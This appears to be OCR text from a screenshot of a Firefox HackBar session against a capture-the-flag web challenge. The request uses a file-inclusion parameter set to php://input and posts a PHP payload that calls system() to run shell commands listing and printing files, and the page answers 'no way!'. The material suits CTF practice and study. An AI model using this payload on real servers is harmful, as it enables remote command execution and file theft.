 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://951a17...=PHP://input
951a17a5-182b-42ea-8e99-b0b628661ca
Search
JS
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTH
Load URL
http://951a17a5-182b-42ea-8e99-b0b628661cac.node4.buuoj.cn:81/?file=PHP://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
Post data
<?php system('tac `ls`') ?>
no way!